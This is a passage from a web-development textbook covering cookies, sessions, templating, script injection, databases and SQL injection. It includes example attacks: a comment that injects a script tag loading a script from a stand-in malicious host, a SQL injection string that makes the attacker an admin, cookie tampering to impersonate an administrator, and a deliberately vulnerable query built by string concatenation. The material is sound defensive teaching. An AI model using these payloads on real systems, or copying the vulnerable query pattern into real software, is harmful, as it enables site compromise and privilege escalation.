Expires As you might expect, this sets an expiration date for the cookie. After the date, the browser will throw away the cookie, removing it from its internal cache. It will also stop sending the cookie with requests. If you need to erase a value in a cookie you’ve already sent to a user, you can respond to their next request with a new Set-Cookie header with the Expires value set in the past. To avoid issues with time zones, the date supplied must conform to the HTTP-Date format set out in RFC1123.
Max-Age The Max-Age also sets an expiration date, but in terms of a number of seconds from the current time. A value of 0 or less (negative) will remove the cookie from the browser’s cache, and stop sending the cookie in future requests. IE 7, 8, and 9 do not support the Max-Age attribute; for all other browsers, Max-Age will take precedence over Expires.
Domain As described above, cookies are by default sent only to the domain from which they originated, and no subdomains. If the domain is explicitly set with the Domain attribute, subdomains are included.
Path The value of this attribute further limits what requests a cookie will be sent to. If the Path is specified, only requests whose url matches the value will be sent. This does include subpaths, i.e. Path=/documents will match the urls /documents/, /documents/1.doc, and /documents/recent/a.pdf.
Secure Cookies including this attribute (it does not need a value) will only be sent by the browser with HTTPS requests, not HTTP requests. Note that sending the cookie over HTTPS does not encrypt the cookie data - as a header, it is sent in the clear for both HTTP and HTTPS.
HttpOnly Cookies can normally be accessed by JavaScript on the client, from the Document.cookie property. Setting this attribute (it does not need a value) tells the browser not to make it accessible.
SameSite (in Draft) This new cookie attribute is intended to help a server assert that its cookies should not be sent with any cross-site requests originating from this page (i.e. <script> tags, <img> tags, etc. whose source is a different site, or AJAX requests against other sites). This is intended to help combat cross-site scripting attacks. As you might expect, this is only supported in the newest browser versions.
As with all web technologies, we need to consider the security implications. Cookies are received and returned by the client - and we know that anything the client is responsible for can be manipulated by an adversarial agent. Let’s think through the implications.
All cookies received by a browser and cached there. How long they are stored depends on the Max-Age and Expires attributes. Browsers are told to delete cookies older than their Max-Age, or whose Expires duration has passed. If neither of these are set, the cookie is considered a session cookie - it is deleted when the browser is closed (this is why you should always close a browser you use on a public computer).
While session cookies only exist in memory, cookies with expiration dates may be persisted as text files in the browser’s data directory. If this is the case, it is a simple matter for a knowledgeable adversary with access to the computer to retrieve them. Also remember access doesn’t necessarily mean physical access - malware running on your computer can effectively copy this data as well.
Moreover, cookies are just text - say for example you add the identity of your user with a cookie Set-Cookie: user-id=735. An adversary could sign up for a legitimate account with your application, and then manipulate their cookie to return Cookie: user-id:1. Since user ids are often incrementally generated primary keys in a database, it’s a good assumption that one or two low-numbered ones will belong to administrator accounts - and this adversary has just impersonated one!
So if we need cookies to add state to our web applications, but cookies (and therefore that state) are subject to interception and manipulation - how can we protect our users and our site?
Some common strategies are:
Using Secure HTTP helps prevent cookies from being intercepted during transit, as the request body and headers are encrypted before they move across the transport layer of the Internet. This does not protect cookies once they arrive at a user’s computer, however. Still, it is a great first step.
A good general strategy is to store as little of importance in the cookie as possible. This also helps keep the size of a site’s cookies down, which means less traffic across the network, and less to store on a user’s computer. The RFC suggests browsers support a minimum size of 4096 bytes per cookie - but this is not a requirement.
But where do we store the session information, if not in the cookie? This is the subject of the next section, https://textbooks.cs.ksu.edu/cis526/06-dynamic-web-servers/09-sessions/. This strategy usually entails storing nothing more than a session identifier in the cookie, and storing the actual data that corresponds to that session identifier on the server. Effectively, we make our server statefull instead of stateless.
Another common strategy is encrypting the value of a cookie using a reversible encryption algorithm before sending it to the client. This kind of encryption technique is a mathematical function that can easily be reversed, provided you know the key used during the encryption process. This key should be stored in the server and never shared, only used internally to encrypt outgoing cookies and decrypt incoming ones.
This strategy only works if you don’t need to know the cookie’s value on the client (as the client will not have the key). Also, be wary of sending any details of the encryption with the encrypted data - anything that helps identify the encryption strategy or provides information like initialization vectors can help an adversary break the encryption. Also, check what algorithms are considered strong enough by current standards; this is always a moving target.
A third common technique is signing the cookie with a hash. A hash is the result of a one-way cryptographic function - it is easy to perform but very difficult to reverse. How it works is you hash the value of the cookie, and then send both the original data’s value and the hashed value as cookies. When you receive the cookie back from the client, you re-hash the value found in the cookie, and compare it to the hashed value in the cookie. If the two values are different, then the cookie has been modified.
The above strategies only keep adversaries from modifying cookies. There is still the danger of valid cookies being captured and used by an adversary - a technique known as session hijacking. Using HTTPS can prevent session hijacking from within the network, but will not protect against cookies lifted from the client’s computer.
Making sessions expire quickly can help mitigate some of the risk, especially when the adversary is using physical access to the computer to retrieve cookies - you wouldn’t expect them to do this while the user is still using the computer.
But non-physical access (such as a compromised computer) can lift a cookie while it is in use. Regenerating a session identifier (assuming you are using the first strategy) on each login can help, especially if you prompt users to log in before allowing especially risky actions. Adding some additional tracking information like the originating IP address to the session and prompting the user to validate a session by logging back in when this changes can also help.
Be aware that these strategies can also be very frustrating for users who are prompted to sign in repeatedly. As always, you need to balance security concerns with user satisfaction for the kind of activities your application supports.
Clearly these strategies can be used in combination, and doing so will provide a better degree of safety for your clients. But the can also increase computation time, network traffic, and user frustration within your web application. Deciding just how much security your application needs is an important part of the design process.
If HTTP is stateless, how do e-commerce websites manage to keep track of the contents of your shopping cart as you navigate from page to page? The answer is the use of a session - a technique by which state is added to a web application.
The term session appears a lot in web development, and can mean different things in different contexts. But there is a common thread in each - a session is a form of connection between the client and server.
For example, when your web client make a request from a web server, it opens a Transmission Control Protocol (TCP) session to the server, and sends the HTTP request across this connection. The session stays open until all the packets of the request are sent, and those of the response are received. In HTTP 1.1, the session can stay open for more than a single request-response pair, as it is anticipated a HTML page request will be followed by requests for resources (CSS, JavaScript, images, etc.) embedded in the page. HTTP 2.0 takes this farther, allowing the server to push these additional resources to the client.
The sessions we are discussing here are implemented at a higher level than TCP sessions (though they are hosted by the TCP session), and represent a single website visitor interacting with the server.
A session therefore provides a mechanism for storing information between requests, and must be unique to a specific user. All session techniques begin with a cookie, so you should be familiar with that concept.
There are three basic session techniques you will likely encounter in web development. Let’s take a look at each.
In a cookie session, the session information is completely stored within the cookie. This has the benefit that no state information needs to be stored on the server, and it is easy to implement.
There are several downsides to the cookie session. The first is that it comes with a limited amount of reliable storage (the standard suggests that browsers support a minimum cookie size of 4096 bytes per cookie, but there is no hard requirement). Second, cookies are somewhat vulnerable, as they can be intercepted in-transit, and they can also be recovered from a browser’s cookie storage by a knowledgeable adversary.
A second approach is to store the session data on the server using some form of memory cache. A straightforward implementation for a Node server would be to use an object, i.e.:
var sessions = {}Each time a new visitor comes to the website, a unique ID is generated, and used as the the key for their session, and sent to the client as a cookie, i.e.:
var sessionID = [some unique id];
res.setHeader("Set-Cookie", `session-id=${sessionID}; lang=en-US`);
sessions[sessionID] = {
    // session data here
}
On subsequent requests, the cookie can be retrieved from the request and used to retrieve the session data:
var cookie = req.headers["cookie"];
var sessionID = /session-id=([^;])/.match(cookie);
var session = sessions[sessionID];
Because the session data is never sent in its raw form to the client, it is more secure. However, the session can still be hijacked by a malicious user who copies the cookie or guesses a valid session id. To counter this, all requests should be updated to use secure protocol (https) and the cookie should be encrypted.
Also, in-memory sessions are lost when the server reboots (as they are held in volatile memory). They should also be cleaned out periodically, as each session consumes working memory, and if a session is more than an hour old it probably will not be used again.
When a website is backed by a database (as we’ll cover soon), storing the session in that database becomes an option. Functionally, it is similar to an In-Memory session, except that the database becomes the storage mechanism. Because the database offers persistent storage, the session also could be persistent (i.e. you remain “logged on” every time you visit from the same computer). Still, database sessions typically are cleaned out periodically to keep the sessions table from growing overlarge.
Database sessions are a good choice if your website is already using a database. For a website with registered users, the session id can be the user’s id, as defined in the database schema.
While skilled programmers may have chafed at the restrictions imposed by server pages, there was one aspect that came to be greatly valued - the ability to embed script directly in HTML, and have it evaluated and concatenated into the HTML text.
This is where template libraries come in. A template library allows you to write your HTML content as HTML in a separate file with a special syntax to inject dynamic programming script. This is often some variation of <> or {}. This approach allows you to validate the HTML, as the script portions are ignored as unknown tags (when using <>) or as static text.
When the server is running, these templates are rendered, evaluating any code and supplying the applicable variables. This process generates the HTML snippet.
This is similar to what server pages do. However, server pages represent an integrated approach - the server page framework defined all aspects of how you could interact with the OS, the web server, and other programs. In contrast, a template library provides the option of using templates within any project - obviously for generating HTML as part of a dynamic website, but potentially for other kinds of applications as well.
Thus, a template rendering library gives us a lot of flexibility in how and when we use it. For example, in using the Embedded JavaScript template library, we could rewrite our directory listing as:
<!doctype html>
<html>
    <head>
        <title>Directory Listing</title>
    </head>
    <body>
        <h2>Directory Listing for <%= pathname %></h2>
        <div style="display: flex; flex-direction: column; padding: 2rem 0">
        <% entries.forEach((entry) =>{ %>
            <a href="<%= path.posix.join(pathname, entry) %>">
                <%= entry %>
            </a>
        <% }) %>
        </div>
        <% if (pathname !== "/") { %>
            <a href="<%= path.dirname(pathname) %>">
                Parent directory
            </a>
        <% } %>
    </body>
</html>
Notice how we can embed the JavaScript directly into the file. In a Node server, we can use this template to render html:
// Build the dynamic HTML snippets
var data = {
    pathname: pathname,
    entries: entries,
    path: path
};
ejs.renderFile("templates/directory-listing.ejs", data, function(err, html){
    // TODO: render the HTML in the string variable html
});
While this may seem like just as much work as the concatenation approach, where it really shines is the ability to combine multiple templates, separating parts of the pages out into different, reusable template files. These are typically separated into two categories based on how they are used, partials and layouts.
A partial is simply a part of a larger page. For example, the entries we are rendering in the listing could be defined in their own template file, directory-listing-entry.ejs:
<a href="<%= path %">
    <%= entry %>
</a>
And then included in the directory-listing.ejs template:
<!doctype html>
<html>
    <head>
        <title>Directory Listing</title>
    </head>
    <body>
        <h2>Directory Listing for <%= pathname %></h2>
        <div style="display: flex; flex-direction: column; padding: 2rem 0">
        <% entries.forEach((entry) =>{ %>
            <%- include('directory-listing-entry' {entry: entry, path: path.posix.join(pathname, entry) }) %>
        <% }) %>
        </div>
        <% if (pathname !== "/") { %>
            <a href="<%= path.dirname(pathname) %>">
                Parent directory
            </a>
        <% } %>
    </body>
</html>
While this may seem overkill for this simple example, it works incredibly well for complex objects. It also makes our code far more modular - we can use the same partial in many parts of our web application.
A second common use of templates is to define a layout - the parts that every page holds in common. Consider this template file, layout.ejs:
<!doctype html>
<html>
    <head>
        <title><%= title %></title>
    </head>
    <body>
        <%- include('header') %>
        <%- content %>
        <%- include('footer') %>
    </body>
</html>
Now our directory listing can focus entirely on the directory listing:
<h2>Directory Listing for <%= pathname %></h2>
<div style="display: flex; flex-direction: column; padding: 2rem 0">
<% entries.forEach((entry) =>{ %>
    <%- include('directory-listing-entry' {entry: entry, path: path.posix.join(pathname, entry) }) %>
<% }) %>
</div>
<% if (pathname !== "/") { %>
    <a href="<%= path.dirname(pathname) %>">
        Parent directory
    </a>
<% } %>
And we can render our page using the layout:
// Build the dynamic HTML snippets
var data = {
    pathname: pathname,
    entries: entries,
    path: path
};
ejs.renderFile("templates/directory-listing.ejs", data, function(err, content){
    if(err) {
        // TODO: handle error
        return;
    }
    ejs.renderFile("templates/layout.ejs", {content: content}, function(err, html) {
        // TODO: render the HTML in the string variable html
    });
});
This layout can be re-used by all pages within our site, allowing us to write the HTML shared in common by the whole website once.
Also, while these examples show reading the template files as the response is being generated, most template engines support compiling the templates into a function that can be called at any time. This effectively caches the template, and also speeds up the rendering process dramatically.
Some template libraries have leveraged the compilation idea to provide a more concise syntax for generating HTML code. For example, the directory listing written using Pug templates would be:
doctype html
html(lang="en")
    head
        title= Directory Listing
    body
        h2= 'Directory Listing for ' + pathname
        div(style="display: flex; flex-direction: column; padding: 2rem 0")
        each entry in entries
            a(href=path.posix.join(pathname, entry)) entry
        if pathname !== "/"
            a(href=path.dirname(pathname))
                Parent directory
Concise templating languages can significantly reduce the amount of typing involved in creating web pages, but they come with a trade-off. As you can see from the code above, learning Pug effectively requires you to learn a new programming language, including its own iteration and conditional syntax.
EJS is just one template library available in JavaScript. Some of the most popular ones include:
It is useful to compare how these different libraries approach templates as there are often large differences, not only in syntax but also in function.
A newer approach, popularized by the React framework, emphasizes building components rather than pages. A component can be thought of as a single control or widget on a page. While conceptually similar to the partials described above, it organizes its structure, styling, and scripting into a cohesive and reuseable whole.
This represents a move away from the separation of concerns we described earlier. It often incorporates aspects of declarative programming rather than thinking of programming in terms of control flow. This component-based approach also lends itself to developing progressive web applications, which only download the script needed to run the portion of the app the user is interacting with at a given time.
As this approach is significantly different from the more traditional templating libraries, we’ll discuss these ideas in a later chapter.
Whenever we render content created by users, we open the door to script injection, a kind of attack where a malicious user adds script tags to the content they are posting. Consider this form:
<form action="post">
   <label for="comment">
      <textarea name="comment"></textarea>
    </label>
    <input type="submit"/>
</form>
The intent is to allow the user to post comments on the page. But a malicious user could enter something like:
What an awesome site <script src="http://malic.ous/dangerous-script.js"></script>If we concatenate this string directly into the webpage, we will serve the <script> tag the user included, which means that dangerous-script.js will run on our page! That means it can potentially access our site’s cookies, and make AJAX requests from our site. This script will run on the page for all visitors!
This attack is known as script injection, and is something you MUST prevent. So how can we prevent it? There are several strategies:
The simplest is to “escape” html tags by replacing the < and > characters with their html code equivalents, < (less than symbol) and > (greater than symbol). By replacing the opening and closing brackets with the equivalent HTML code, the browser will render the tags as ordinary strings, instead of as HTML. Thus, the above example will render on the page as:
What an awesome site <script src=“http://malic.ous/dangerous-script.js"></script>
This can be accomplished in JavaScript with the String.prototype.replace() method:
sanitizedHtmlString = htmlString.replace(/</g, '<').replace(/>/g, '>');The replace() method takes either a regular expression or string to search for - and a string to replace the occurrences with. Here we use regular expressions with the global flag, so that all occurrences will be replaced. We also take advantage of the fact that it returns the modified string to do method chaining, invoking a second replace() call on the string returned from the first call.
The downside to this approach is that all html in the string is reinterpreted as plain text. This means our comments won’t support HTML codes like <b> and <i>, limiting the ability of users to customize their responses.
Allow lists (also called “whitelists”) are a technique to allow only certain tags to be embedded into the page. This approach is more involved, as we must first parse the HTML string the same way a browser would to determine what tags it contains, and then remove any tags that don’t appear in our allow list.
Instead of writing your own code to do this, it is common practice to use a well-maintained and tested open-source library. For example, the NPM package sanitize-html provides this ability.
Block lists (also called “blacklists”) are a similar technique, but rather than specifying a list of allowed tags, you specify a list of disallowed tags. These are then stripped from html strings. This approach is slightly less robust, as new tags are added to the HTML standard will need to be evaluated and potentially added to the block list.
A final option is to have users write their contributions using Markdown or another markup language which is transformed into JavaScript. Markdown (used by GitHub and many other websites) is probably the best-known of these, and provides equivalents to bold, italic, headings, links, and images:
# This is transformed into a h1 element
## This is transformed into a h2 element
> This is transformed into a blockquote
_this is italicized_ *as is this*
__this is bold__ **as is this**
* this
* is
* an
* unordered
* list
1. this
2. is
3. a
4. numbered
5. list
As it does not have conversions for <script> and other dangerous tags, HTML generated from it is relatively “safe” (it is still necessary to escape HTML in the original markup string though).
As with allow/block lists, Markdown and the like are usually processed with an outside library, like markdown-js. There are similar libraries for most modern programming languages.
Server pages represented one approach to tackling the dynamic web server challenge, and one that was especially suitable for those web developers who primarily worked with static HTML, CSS, and JavaScript backgrounds.
For those that were already skilled programmers, the custom server approach provided less confinement and greater control. But it came at a cost - the programmer had to author the entire server. Writing a server from scratch is both a lot of work, and also introduces many more points where design issues can lead to poor performance and vulnerable web apps.
Thus, a third approach was developed, which leveraged existing and well-suited technologies to handle some aspects of the web app needs. We can separate the needed functionality into three primary areas, each of which is tackled with a different technology:
We’ve already discussed file servers extensively, and even discussed some options for optimizing their performance - like caching the most frequently requested files. There are a number of software packages that have been developed and optimized for this task. Some of the best known are:
Creating and serving dynamic content is typically done by writing a custom application. As pointed out above, this can be done using any programming language. The strategies employed in such web server designs depend greatly upon the choice of language - for example, Node webservers rely heavily on asynchronous operation.
Some interpreted programming languages are typically managed by a web server like Apache, which utilizes plug-ins to run PHP, Ruby, or Python. Similarly, IIS runs ASP.NET program scripts written in C# or Visual Basic. This helps offset some of the time penalty incurred by creating the dynamic content with an interpreted programming language, as static content benefits from the server optimizations.
In contrast, other languages are more commonly used to write a web server that handles both static and dynamic content. This includes more system-oriented languages like C/C++, Java, and Go and more interpreted languages like Node.js.
In either case, the programming language is often combined with a framework written in that language that provides support for building a web application. Some of the best-known frameworks (and their languages) are:
While a file system is the traditional route for persistent storage of data in files, as we saw in our discussion of static file servers, holding data in memory can vastly improve server performance. However, memory is volatile (it is flushed when the hardware is powered down), so an ideal system combines long-term, file-based storage with in-memory caching. Additionally, structured access to that data (allowing it to be queried systematically and efficiently) can also greatly improve performance of a webserver.
This role is typically managed by some flavor of database application. Relational databases like the open-source MySQL and PostgresSQL, and closed-source SQL Server and Oracle Database remain popular options. However, NoSQL databases like MongoDB and CouchDB are gaining a greater market share and are ideal for certain kinds of applications. Cloud-based persistence solutions like Google Firebase are also providing new alternatives.
This combination of software, programming language, along with the operating system running them have come to be referred to as a stack. Web developers who understood and worked with all of the parts came to be known as full-stack developers.
Clearly, there are a lot of possible combinations of technologies to create a stack, so it was important to know which stacks with which a developer was working. For convenience, the stacks often came to be referred to by acronyms. Some common stacks you will hear of are:
Microsoft has their own traditional stack ASP.NET, which is built on Windows Server (the OS), IIS (Internet Information Services, the webserver), a .NET language like C# or Visual Basic, and MSSQL. With the launch of .NET Core, you can now also build a .NET stack running on a Linux OS.
Additionally, frameworks like Django, Ruby on Rails, Express, Laravel, etc. often incorporate preferred stacks (though some parts, specifically the server and database, can typically be swapped out).
Somewhat confusingly, cloud technologies often replace the traditional webserver role completely, leaving the client-side JavaScript talking to a number of web services. We’ll discuss this approach in a few chapters.
In this chapter we have learned about several approaches to creating dynamic web servers, including server pages, custom web servers, and full stack development, often using a web development framework. We also learned how dynamic webservers can handle data and file uploads from HTML forms, as well as some security concerns involved. We also saw how state can be introduced to web apps using cookies and sessions.
In the next few chapters, we’ll explore these ideas in more detail.
Tupperware for the Web
Of course, what made dynamic web servers interesting was that they could provide content built dynamically. In this approach, the HTML the server sends as a response does not need to be stored on the server as a HTML file, rather it can be constructed when a request is made.
That said, most web applications still need a persistent storage mechanism to use in dynamically creating those pages. If we’re dealing with a forum, we need to store the text for the posts. If we’re running an e-commerce site, we aren’t making up products, we’re selling those already in our inventory.
Thus, we need some kind of storage mechanism to hold the information we need to create our dynamic pages. We could use a variable and hold those values in memory, but we’d also need a mechanism to persist those values when our server restarts (as the contents of volatile memory are lost when power is no longer supplied to RAM).
Perhaps the simplest persistent storage mechanism we can adopt is to use a combination of an in-memory variable and a file. For example, we could set up a simple database mechanism as a Node module:
const fs = require('fs');

/** @module database
 * A simple in-memory database implementation,
 * providing a mechanism for getting and saving
 * a database object
 */
module.exports = { get, set };

// We retrieve and deserialize the database from
// a file named data.json.  We deliberately don't
// catch errors, as if this process fails, we want
// to stop the server loading process
var fileData = fs.readFileSync('data.json');
var data = JSON.parse(fileData);

/** @function get()
 * Returns the database object
 * @returns {object} data - the data object
 */
function get() {
    return data;
}

/** @function set()
 * Saves the provided object as the database data,
 * overwriting the current object
 * @param {object} newData - the object to save
 * @param {function} callback - triggered after save
 */
function set(newData, callback) {
    // Here we don't want the server to crash on
    // an error, so we do wrap it in a try/catch
    try {
        var fileData = JSON.stringify(newData);
        fs.writeFile("data.json", fileData, (err) => {
            // If there was an error writing the data, we pass it
            // forward in the callback and don't save the changes
            // to the data object
            if(err) return callback(err);
            // If there was no error, we save the changes to the
            // module's data object (the variable data declared above)
            data = newData
            // Then we invoke the callback to notify of success by sending
            // a value of null for the error
            callback(null);
        });
    } catch (err) {
        // If we catch an error in the JSON stringification process,
        // we'll pass it through the callback
        callback(err);
    }
}
In this module, we exploit a feature of Node’s require, in that it caches the value returned by the require() function for each unique argument. So the first time we use require('./database'), we process the above code. Node internally stores the result (an object with the get() and set() method) in its module cache, and the next time we use require('./database') in our program, this object is what is required. Effectively, you end up using the same data variable every time you require('./database'). This is an application of the Singleton Pattern in a form unique to Node.
While this module can work well, it does suffer from a number of limitations. Perhaps the most important to recognize is that the get() method returns a reference to our aforementioned data variable - so if you change the value of the variable, you change it for all future get() function calls, while sidestepping the persistent file write embodied in our set(). Instead of providing a reference, we could instead provide a copy. A simple trick to do so in JavaScript is to serialize and then deserialize the object (turning it into a JSON string and then back into an object). The refactored get() would then look like:
/** @function get()
 * Returns A COPY OF the database object
 * @returns {object} data - A COPY OF the data object
 */
function get() {
    return JSON.parse(JSON.stringify(data));
}
Note that there is a possibility this process can fail, so it really should be wrapped in a try/catch and refactored to use a callback to pass on this possible error and the data object:
/** @function get()
 * Provides a copy of the data object
 * @param {function} callback - Provides as the first parameter any errors,
 * and as the second a copy of the data object.
 */
function get(callback) {
    try {
        var dataCopy = JSON.parse(JSON.stringify(data));
        callback(null, dataCopy);
    } catch (err) {
        callback(err);
    }
}
Notice that with this refactoring, we are using the same pattern common to the Node modules we’ve been working with. There is a second benefit here is that if we needed to convert our get() from a synchronous to asynchronous implementation, our function definition won’t change (the set() is already asynchronous, as we use the asynchronous fs.writeFile()).
This database implementation is still pretty basic - we retrieve an entire object rather than just the portion of the database we need, and we write the entire database on every change as well. If our database gets to be very large, this will become an expensive operation.
There is also a lot of missed opportunity for optimizing how we get the specific data we need. As you have learned in your algorithms and data structures course, the right search algorithm, coupled with the right data structure, can vastly improve how quickly your program can run. If we think about the work that a webserver does, the retrieval of data for building dynamic HTML based on it is easily one of the most time-consuming aspects, so optimizing here can make each page creation move much faster. Faster page creation means shorter response times, and more users served per minute with less processing power. That, in turn means less electricity, less bandwidth, and less hardware is required to run your website. In heavily utilized websites, this can equate to a lot of savings! And for websites hosted on elastic hosting services (those that only charge for the resources you use), it can also result in significant savings.
Thus, we might want to spend more time developing a robust database program that would offer these kinds of optimizations. Or, we could do what most full-stack developers do, and use an already existing database program that was designed with these kinds of optimizations in mind. We’ll take a look at that approach next.
As we suggested in the previous section, using an already existing database application is a very common strategy for full-stack web development. Doing so has clear benefits - such programs are typically stable, secure, and optimized for data storage and retrieval. They are well beyond what we can achieve ourselves without a significant investment of time, and avoids the necessity of “reinventing the wheel”.
That said, making effective use of a third-party database system does require you to develop familiarity with how the database operates and is organized. Gaining the benefits of a database’s optimizations requires structuring your data in the way its developers anticipated, and likewise retrieving it in such a manner. The exact details involved vary between database systems and are beyond the scope of this course, which is why you have a database course in your required curriculum. Here I will just introduce the details of how to integrate the use of a database into your web development efforts, and I’ll leave the learning of how to best optimize your database structure and queries for that course.
In the web development world, we primarily work with two kinds of databases, which have a very different conceptual starting point that determines their structure. These are Relational Databases and Document-oriented Databases (sometimes called No-SQL databases). There is a third category, Object-oriented Databases that are not widely adopted, and a slew of less-well known and utilized technologies. There are also cloud services that take over the role traditionally filled by databases, which we’ll save for a later chapter. For now, we’ll focus on the first two, as these are the most commonly adopted in the web development industry.
Relational databases (also called SQL databases) provide a highly-structured storage mechanism. Data is organized into tables, with each column representing a single value and data type, and each row representing one entry. Conceptually, this organization is similar to tables you have seen in Excel and on the web. An example persons table is listed below:
| id | First | Last |
|---|---|---|
| 0 | Lisa | Merkowsky |
| 1 | Frank | Stiles |
| 3 | Mary | Cotts |
Relational databases are often called SQL databases as we use Structured Query Language (SQL) to communicate with them. This is a domain-specific language similar to the LINQ you may have learned about in CIS 400 (actually, LINQ derives much of its syntax from SQL). Queries are streamed to a relational database across a socket or other connection, much like HTTP requests and responses are. The response is received also as text which must be parsed to be used.
SQL is used to construct the structure of the database. For example, we could create the above table with the SQL command:
CREATE TABLE persons (
    id PRIMARY KEY,
    Last TEXT,
    First TEXT,
);
SQL is also used to query the database. For example, to find all people with the last name “Smith”, we would use the query:
SELECT * FROM persons WHERE last='Smith';You will learn more about writing SQL queries in the CIS 560 or CC 520 course. You can also find an excellent guide on W3C schools, with interactive tutorials. We’ll briefly cover some of the most important aspects of relational databases for web developers here, but you would be wise to seek out additional learning opportunities. Understanding relational databases well can make a great deal of difference in how performant your web applications are.
The key to performance in relational databases is the use of keys and indices. A key is a column whose values are unique (not allowed to be repeated). For example, the id column in the table above is a key. Specifically, it is a sequential primary key - for each row we add to the table it increases, and its value is determined by the database. Note the jump from 1 to 3 - there is no guarantee the keys will always be exactly one more than the previous one (though it commonly is), and if we delete rows from a table, the keys remain the same.
An index is a specialized data structure that makes searching for data faster. Consider the above table. If we wanted to find all people with the last name “Smith”, we’d need to iterate over each row, looking for “Smith”. That is a linear $O(n)$ complexity. It would work quickly in our example, but when our table has thousands or millions of rows (not uncommon for large web apps), it would be painfully slow.
Remember learning about dictionaries or hash tables in your data structures course? The lookup time for one of those structures is constant $O(1)$. Indices work like this - we create a specialized data structure that can provide the index we are looking for, i.e. an index built on the Last column would map last => id. Then we could retrieve all “Smith” last names from this structure in constant time $O(1)$. Since we know the primary key is unique and ordered, we can use some kind of divide-and-conquer search strategy to find all rows with a primary key in our set of matches, with a complexity of $O(log(n))$. Thus, the complete lookup would be $O(log(n)) + O(1)$, which we would simplify to $O(log(n))$, much faster for a large $n$ than $O(n)$.
In truth, most SQL databases use Balanced Trees (B-Trees) for their indices; but the exact data structure is unimportant to us as web developers, as long as retrieval is efficient.
We can create an index using SQL. For example, to create an index on the column last in our example, we would use:
CREATE INDEX last_index ON persons (last);An index can involve more than one row - for example, if we expected to search by both first and last name, we’d probably create an index that used both as the key. The SQL to do so for both first and last names would be:
CREATE INDEX both_names ON persons (last, first);Each index effectively creates a new data structure consuming additional memory, so you should consider which indices are really necessary. Any column or column you frequently look up values by (i.e. are part of the WHERE clause of a query) should be indexed. Columns that are only rarely or never used this way should not be included in indices.
The second important idea behind a relational database is that we can define relationships between tables. Let’s add a second table to our example, addresses:
| id | person_id | street | city | state |
|---|---|---|---|---|
| 0 | 0 | Anderson Ave. | Manhattan | KS |
| 1 | 1 | Sesame St. | Baltimore | ML |
| 2 | 1 | Moholland Dr. | Hollywood | CA |
| 3 | 3 | Cooper Street | Silver City | NM |
Here person_id is a foreign key, and corresponds to the id in the persons table. Thus, we can look up the address of Lisa Merkowsky by her id of 0. The row in the addresses table with the value of 0 for person_id is “Anderson Ave., Manhattan KS”.
Note too that it is possible for one row in one table to correspond to more than one row in another - in this example Frank Styles has two addresses, one in Baltimore and one in Hollywood.
If one row in one table corresponds to a single row in another table, we often call this a one-to-one relationship. If one row corresponds to more than one row in another table, we call this a one-to-many relationship. We retrieve these values using a query with a JOIN clause, i.e. to get each person with their addresses, we might use:
SELECT last, first, street, city, state FROM persons LEFT JOIN addresses ON persons.id = addresses.person_id;The result will also be structured as a table with columns last, first, street, city, and state containing a row for each person. Actually, there will be two rows for Frank, one containing each of his two addresses.
Finally, it is possible to have a many-to-many relationship, which requires a special table to sit in between the two called a join table. Consider if we had a jobs table:
| id | name | description |
|---|---|---|
| 0 | Doctor | A qualified practitioner of medicine; a physician. |
| 1 | Lawyer | A person who practices or studies law; an attorney or a counselor. |
| 2 | Producer | A person responsible for the financial and managerial aspects of making of a movie or broadcast or for staging a play, opera, etc. |
| 3 | Detective | A person, especially a police officer, whose occupation is to investigate and solve crimes. |
Because more than one person can have the same job, and we might want to look up people by their jobs, or a list of jobs that a specific person has, we would need a join table to connect the two. This could be named persons_jobs and would have a foreign key to both:
| id | person_id | job_id |
|---|---|---|
| 0 | 1 | 1 |
| 1 | 2 | 2 |
| 2 | 3 | 1 |
| 3 | 3 | 3 |
Thus Lisa is a doctor, Frank a producer, and Mary is both a doctor and detective! We could query for every doctor using a SQL statement with two joins, i.e.:
SELECT first, last
FROM jobs
LEFT JOIN persons_jobs ON jobs.id = persons_jobs.job_id
LEFT JOIN persons ON jobs_persons.person_id = person.id
WHERE jobs.name = 'Doctor';
As suggested before, this is just scraping the surface of relational databases. You’ll definitely want to spend more time studying them, as they remain the most common form of persistent storage used on the web and in other industries as well.
Along with the use of relational databases and SQL comes one very important attack to be aware of - SQL injection. This attack takes advantage of the way many developers write SQL queries within their programs. Consider the simple relational database we laid out earlier. Let’s assume our web application lets us search for people by their last names. To find Mary Cotts, we would then need a SQL query like:
SELECT * FROM people WHERE last='Cotts';Since we want our users to be able to specify who to look for, we’d probably give them a search form in our HTML, something like:
<form>
    <label for="last">Last Name:</label>
    <input type="text" name="last">
    <input type="submit" value="Search">
</form>
And in our code, extract the name value from the query string and use it to construct the SQL query using string concatenation:
const querystring = require('querystring');

var url = new URL(req.url, "http://localhost");
var qs = querystring.parse(url.search.slice(1));
var name = qs.name;

var query = `SELECT * FROM people WHERE last='${name}';`;
The problem with this approach is a savvy adversary could submit a “name” that completes the SQL command and begins a new one, i.e.:
bob'; UPDATE users SET admin=true WHERE username='saavyhackerOur naive concatenation approach then creates two SQL commands:
SELECT * FROM people WHERE last='bob'; UPDATE users SET admin=true WHERE username='saavyhacker';When we run this query, our savvy hacker just made themselves an admin on our site (assuming our database has a users table with an admin column we use to determine their role)!
This is just the tip of the iceberg for SQL injection attacks - there are many, many variations on the theme.
Every database driver provides the ability to build parameterized queries, i.e. a preformatted query that has “slots” where you assign values to. The exact mechanism to use these depends on the driver you are using to connect to the database. For example, if we were using the node-sqlite3 driver to connect our Node application to a SQLite database, we would use:
const querystring = require('querystring');

var url = new URL(req.url, "http://localhost");
var qs = querystring.parse(url.search.slice(1));
var name = qs.name;

var query = `SELECT * FROM people WHERE last=?;`;

// assuming a variable db is declared
db.run(query, name, (err, result) => {
    // do something with result...
});
Because the slot corresponds to a specific column, the database engine converts the supplied argument to that type before applying it In this case, if our canny hacker uses his string, it would be interpreted as the literal last name “bob’; UPDATE users SET admin=true WHERE username=‘saavyhacker”. Which probably wouldn’t exist in our database, because what kind of parent would saddle a child with such a name?
If you think learning and writing SQL looks challenging, you’re not alone. Early full-stack developers did as well. In addition, there was the additional need to convert the responses from the relational database from text into objects the program could use. It shouldn’t be surprising that libraries quickly were adopted to manage this process. The most basic of these are drivers, simple programs which manage the connection between the database and the program using it, sending SQL queries to the database and parsing the results into data types native to the language (usually an array of arrays or an array of dictionaries - the outer array for the rows, and the inner array or dictionary for the column values within the row).
However, the use of drivers was soon supplanted by Object Relational Mapping (ORM), a software layer that sits between the database and the dynamic web server program. But unlike a driver, ORM libraries provide additional conversion logic. Most will convert function calls to SQL statements and execute them on the server, and all will convert the results of a query into an object in the language of the server.
Let’s look at a few ORMs in practice.
